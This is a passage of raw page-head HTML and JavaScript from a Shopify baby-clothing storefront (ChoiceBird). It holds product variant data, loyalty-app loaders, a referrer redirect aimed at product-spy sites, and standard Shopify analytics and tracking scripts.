<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
  <script>document.open();document.write("\n    \u003cscript\u003e\n      var junk_sites = [\"app.commerceinspector.com\",\"pexda.com\",\"ecomhunt.com\",\"dropship-spy.com\",\"ehproductfinder.com\",\"dropshippinggenesis.com\",\"productmafia.com\",\"e-sniper.com\",\"drospy.com\",\"anon.to\",\"shoptrace.co\",\"smartadfinder.com\",\"nullrefer.com\",\"upwork.com\",\"nichescraper.com\",\"fbcandy.com\",\"easyali.com\"];\n      junk_sites.forEach(function(v){\n        if(document.referrer.indexOf(v) != -1){\n          document.location.href = 'https:\/\/' + window.location.hostname;\n        }\n      });\n      if(window.location.href.indexOf(\"sort_by=best-selling\") \u003e -1){\n        document.location.href = 'https:\/\/' + window.location.hostname + '\/collections\/';\n      }\n    \u003c\/script\u003e\n\n    \u003cscript\u003evar loox_global_hash = '1604834329915';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#fed700; }\u003c\/style\u003e\n    \u003cscript src=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e\n\n    \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"https:\/\/demandforapps.com\/add\/js\/add_animate.js\"\u003e\u003c\/script\u003e\n    \u003cscript\u003e\n    \n    \n    \n    \n    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 34331856961595, product_id : 5074408800315, name : \"Little Dreamer Baby Set\", price : \"29.99\", currency : \"USD\", sku : \"1069-656-Tops+Pants-1069A-1-3_M\", brand : \"ChoiceBird\", variant : \"3 M\", category : \"Mommy \u0026 Baby\"}], total_price : \"29.99\", shop_currency : \"USD\"}};\n    \n\u003c\/script\u003e\n    \n  \u003cdiv class=\"snapPixels\" style=\"display:none;\"\u003e\n    \t\u003cp\u003ec0ba9e73-e109-44ca-99ae-b9931b2dfae4\u003c\/p\u003e\u003c\/div\u003e\n  \u003cmeta name=\"shopCurrency\" content=\"USD\" \/\u003e\n  \n\t\u003cscript src=\"https:\/\/pixel-install.me\/pull\/choice-bird.myshopify.com\/snaphook.js\" defer=\"defer\"\u003e\u003c\/script\u003e\n\n  ");document.close();</script>

  
  <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'choice-bird.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    id: 26115506235
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1681358646","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1681358648","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1681358649","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1681358651","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1680303239","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1679054861","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1680320453","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1681358654","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1681358656","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 5074408800315, price: 2999, handle: "little-dreamer-baby-set", tags: ["baby","kids"],
        available: true, title: "Little Dreamer Baby Set", variants: [{"id":34331856961595,"title":"3 M","option1":"3 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069A-1-3_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310826555,"product_id":5074408800315,"position":4,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","variant_ids":[34331856961595]},"available":true,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","options":["3 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331856994363,"title":"9 M","option1":"9 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069B-2-9_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310859323,"product_id":5074408800315,"position":5,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","variant_ids":[34331856994363]},"available":true,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","options":["9 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857027131,"title":"18 M","option1":"18 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069C-3-18_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310892091,"product_id":5074408800315,"position":6,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","variant_ids":[34331857027131]},"available":true,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","options":["18 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857059899,"title":"24 M","option1":"24 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069D-4-24_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310924859,"product_id":5074408800315,"position":7,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","variant_ids":[34331857059899]},"available":true,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","options":["24 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  



    window.Rivo.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.Rivo.widgets_config = {};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){


      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

      


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26115506235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26115506235,storefrontBaseUrl: "https://choicebird.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"339181627","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2G6MERRHFX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"324763707","configuration":"{\"shop\":\"choice-bird.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87818299","configuration":"{\"pixel_id\":\"2254326394857613\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ChoiceBird","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"choice-bird.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/choicebird.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Little Dreamer Baby Set","vendor":"ChoiceBird","id":"5074408800315","untranslatedTitle":"Little Dreamer Baby Set","url":"\/en-de\/products\/little-dreamer-baby-set","type":"Mommy \u0026 Baby"},"id":"34331856961595","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"},"sku":"1069-656-Tops+Pants-1069A-1-3_M","title":"3 M","untranslatedTitle":"3 M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Little Dreamer Baby Set","vendor":"ChoiceBird","id":"5074408800315","untranslatedTitle":"Little Dreamer Baby Set","url":"\/en-de\/products\/little-dreamer-baby-set","type":"Mommy \u0026 Baby"},"id":"34331856994363","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"},"sku":"1069-656-Tops+Pants-1069B-2-9_M","title":"9 M","untranslatedTitle":"9 M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Little Dreamer Baby Set","vendor":"ChoiceBird","id":"5074408800315","untranslatedTitle":"Little Dreamer Baby Set","url":"\/en-de\/products\/little-dreamer-baby-set","type":"Mommy \u0026 Baby"},"id":"34331857027131","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"},"sku":"1069-656-Tops+Pants-1069C-3-18_M","title":"18 M","untranslatedTitle":"18 M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Little Dreamer Baby Set","vendor":"ChoiceBird","id":"5074408800315","untranslatedTitle":"Little Dreamer Baby Set","url":"\/en-de\/products\/little-dreamer-baby-set","type":"Mommy \u0026 Baby"},"id":"34331857059899","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"},"sku":"1069-656-Tops+Pants-1069D-4-24_M","title":"24 M","untranslatedTitle":"24 M"}],"purchasingCompany":null},},"https://choicebird.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"26115506235","storefrontBaseUrl":"https:\/\/choicebird.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Little Dreamer Baby Set\",\"vendor\":\"ChoiceBird\",\"id\":\"5074408800315\",\"untranslatedTitle\":\"Little Dreamer Baby Set\",\"url\":\"\/en-de\/products\/little-dreamer-baby-set\",\"type\":\"Mommy \u0026 Baby\"},\"id\":\"34331856961595\",\"image\":{\"src\":\"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083\"},\"sku\":\"1069-656-Tops+Pants-1069A-1-3_M\",\"title\":\"3 M\",\"untranslatedTitle\":\"3 M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5074408800315,"gid":"gid:\/\/shopify\/Product\/5074408800315","vendor":"ChoiceBird","type":"Mommy \u0026 Baby","handle":"little-dreamer-baby-set","variants":[{"id":34331856961595,"price":2999,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","sku":"1069-656-Tops+Pants-1069A-1-3_M"},{"id":34331856994363,"price":2999,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","sku":"1069-656-Tops+Pants-1069B-2-9_M"},{"id":34331857027131,"price":2999,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","sku":"1069-656-Tops+Pants-1069C-3-18_M"},{"id":34331857059899,"price":2999,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","sku":"1069-656-Tops+Pants-1069D-4-24_M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5074408800315,"requestId":"4440bf6f-d5f9-4c73-bff9-5dc9d7bedd1d-1769748774"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
